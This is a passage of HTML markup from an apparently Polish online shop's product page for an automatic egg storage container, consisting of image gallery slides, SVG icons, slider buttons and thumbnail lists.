  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610197276">
    <span class="visually-hidden">
      Otwórz multimedia 11 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610230044" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610230044">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610230044">
    <span class="visually-hidden">
      Otwórz multimedia 12 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610262812" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610262812">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610262812">
    <span class="visually-hidden">
      Otwórz multimedia 13 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610295580" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610295580">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610295580">
    <span class="visually-hidden">
      Otwórz multimedia 14 w oknie modalnym
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Przesuń w lewo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">14</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Przesuń w prawo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25142871851292__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Przesuń w lewo" aria-controls="GalleryThumbnails-template--25142871851292__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25142871851292__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25142871851292__main-0" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813609869596" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Załaduj obraz 1 do widoku galerii"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25142871851292__main"
                    aria-describedby="Thumbnail-template--25142871851292__main-0"
                  >
                    <img id="Thumbnail-template--25142871851292__main-0" srcset="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=54 54w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=74 74w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=104 104w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=162 162w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=208 208w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=324 324w,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=416 416w,,
                      //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833 w"
                      src="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Automatyczny pojemnik do przechowywania jajek"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25142871851292__main-2" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813609902364"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 2 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-2"
                    >
                      <img id="Thumbnail-template--25142871851292__main-2"
                        srcset="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-3" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813609935132"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 3 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-3"
                    >
                      <img id="Thumbnail-template--25142871851292__main-3"
                        srcset="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-4" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813609967900"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 4 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-4"
                    >
                      <img id="Thumbnail-template--25142871851292__main-4"
                        srcset="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-5" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610000668"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 5 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-5"
                    >
                      <img id="Thumbnail-template--25142871851292__main-5"
                        srcset="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-6" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610033436"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 6 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-6"
                    >
                      <img id="Thumbnail-template--25142871851292__main-6"
                        srcset="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-7" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610066204"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 7 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-7"
                    >
                      <img id="Thumbnail-template--25142871851292__main-7"
                        srcset="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-8" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610098972"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
